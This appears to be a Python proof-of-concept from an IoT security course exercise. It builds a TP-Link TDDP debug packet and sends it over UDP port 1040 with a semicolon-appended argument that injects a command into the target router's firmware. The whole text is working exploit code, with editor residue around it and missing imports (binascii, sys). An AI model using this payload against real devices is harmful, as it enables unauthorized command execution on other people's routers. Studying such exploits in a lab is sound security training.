 ~/Desktop/security/bbs_iot/iotCourses/lession6/6.3/vul_firmware/example3
import socket
port_send = 1040
port_receive = 61000
tddp_ver = "01"
tddp_command = "31"
tddp_req = "01"
tddp_reply = "00"
tddp_padding = "%0.16X" % 00
tddp_packet = "".join([tddp_ver, tddp_command, tddp_req, tddp_reply, tddp_padding])
sock_receive = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock_receive.bind(('', port_receive))
# Send a request
sock_send = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
packet = binascii.unhexlify(tddp_packet)
argument = "%s;arbitrary" % sys.argv[2]
packet = packet + argument.encode()
sock_send.sendto(packet, (sys.argv[1], port_send))
sock_send.close()
response, addr = sock_receive.recvfrom(1024)
Python 3 Tab Width: 8 Ln 37, Col 51 INS